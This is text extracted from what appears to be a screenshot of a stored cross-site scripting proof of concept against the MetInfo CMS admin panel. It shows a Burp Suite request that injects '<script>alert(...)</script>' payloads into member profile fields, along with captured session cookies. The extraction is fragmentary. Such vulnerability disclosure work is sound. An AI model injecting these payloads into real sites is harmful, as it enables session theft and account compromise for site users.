 ml> }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://testmf.com/admin/#/user/?head_tab_active=0
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
MetInfo
后台 | 首页 | 可视化
内容管理
栏目管理
反馈互动
SEO设置
网站模板
应用插件
用户管理
安全设置
多语言
基本设置
企业超市
简体中文
会员列表
+ 添加会员
用户
adm
adm
adm
删除
Powered by MetIn
编辑
用户名
账号安全
密码重置
6 - 30 位字符 留空则不修改
绑定邮箱
绑定手机
账号状态
用户组
是否激活
是
会员属性
公司名称
" name="info_1" false class=" form-control">
公司传真
" name="info_2" false class=" form-control">
取消
保存
XSS1
确定
Burp Intruder Repeater Window Help
Target
Proxy
Spider
Scanner
Intruder
Repeater
Sequencer
Decoder
Comparer
Extender
Project options
U
1 ×
2 ×
3 ×
4 ×
5 ×
...
Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
DNT: 1
X-Requested-With: XMLHttpRequest
Referer: http://testmf.com/admin/
Content-Length: 1438
Content-Type: multipart/form-data; boundary=---------------------------235603130114556
Cookie: Hm_lvt_520556228c0113270c0c772027905838=1611463867;
Hm_lpvt_520556228c0113270c0c772027905838=1611463867;
PHPSESSID=ae38344822f149cb8d9ae72dc1008414; admin_lang=cn; arrlanguage=metinfo;
re_url=http%3A%2F%2Ftestmf.com%2Fadmin%2F%3Fn%3Duser%26c%3Dadmin_user%26a%3Dd
oGetUserList;
met_auth=7de8fUWeusBlt6RoyfokrTHsuRzi3HrzUrRXc3xss4EL2fnYgX3iPchw7X%2BBaMHUYaDbsC
CLlkTyyEKiyaJRSXlwAA; met_key=FmwSWXf;
page_iframe_url=http%3A%2F%2Ftestmf.com%2Findex.php%3Flang%3Dcn%26pageset%3D1
Connection: close
-----------------------------235603130114556
Content-Disposition: form-data; name="info_1"
"/></textarea><script>alert("XSS1")</script>
-----------------------------235603130114556
Content-Disposition: form-data; name="info_2"
"/></textarea><script>alert("XSS2")</script>
-----------------------------235603130114556
Content-Disposition: form-data; name="info_3"
"/></textarea><script>alert("XSS3")</script>
-----------------------------235603130114556
Content-Disposition: form-data; name="info_4"
"/></textarea><script>alert("XSS4")</script>
-----------------------------235603130114556
Content-Disposition: form-data; name="info_5"
"/></textarea><script>alert("XSS5")</script>
-----------------------------235603130114556
Content-Disposition: form-data; name="submit_type"
save
Response
Raw
Headers
HTTP/1.1 200 OK
Date: Sun, 24 Jan 20
Server: Apache/2.4.4
X-Powered-By: PHP/
Connection: close
Content-Type: applic
Content-Length: 45
{"msg":"\u64cd\u4f5c